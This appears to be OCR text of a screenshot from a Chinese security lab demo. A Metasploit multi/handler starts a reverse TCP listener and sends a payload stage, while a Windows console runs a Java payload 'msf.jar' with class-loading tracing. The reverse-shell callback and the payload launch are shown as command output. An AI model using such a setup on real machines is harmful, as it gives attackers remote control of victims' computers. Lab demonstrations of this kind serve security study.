 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.179.133:1937
[*] Sending stage (53906 bytes) to 192.168.179.1
管理员: C:\Windows\system32\cmd.exe
[Loaded sun.net.www.protocol.jar.JarFileFactory from C:\Program Files\Java\jdk1.
8.0_131\jre\lib\rt.jar]
[Loaded sun.net.www.protocol.jar.URLJarFile from C:\Program Files\Java\jdk1.8.0_
131\jre\lib\rt.jar]
[Loaded sun.net.www.protocol.jar.URLJarFile$URLJarFileEntry from C:\Program File
s\Java\jdk1.8.0_131\jre\lib\rt.jar]
[Loaded sun.net.www.protocol.jar.JarURLConnection$JarURLInputStream from C:\Prog
ram Files\Java\jdk1.8.0_131\jre\lib\rt.jar]
[Loaded java.util.concurrent.ConcurrentHashMap$ForwardingNode from C:\Program Fi
les\Java\jdk1.8.0_131\jre\lib\rt.jar]
[Loaded java.lang.ProcessBuilder from C:\Program Files\Java\jdk1.8.0_131\jre\lib
\rt.jar]
[Loaded java.lang.Process from C:\Program Files\Java\jdk1.8.0_131\jre\lib\rt.jar
]
[Loaded java.lang.ProcessImpl from C:\Program Files\Java\jdk1.8.0_131\jre\lib\rt
.jar]
[Loaded java.lang.ProcessImpl$2 from C:\Program Files\Java\jdk1.8.0_131\jre\lib\
rt.jar]
[Loaded java.lang.Shutdown from C:\Program Files\Java\jdk1.8.0_131\jre\lib\rt.ja
r]
[Loaded java.lang.Shutdown$Lock from C:\Program Files\Java\jdk1.8.0_131\jre\lib\
rt.jar]
C:\Users\Administrator>java -jar -XX:+TraceClassLoading C:\Users\Administrator\D
esktop\msf.jar
重生信息安全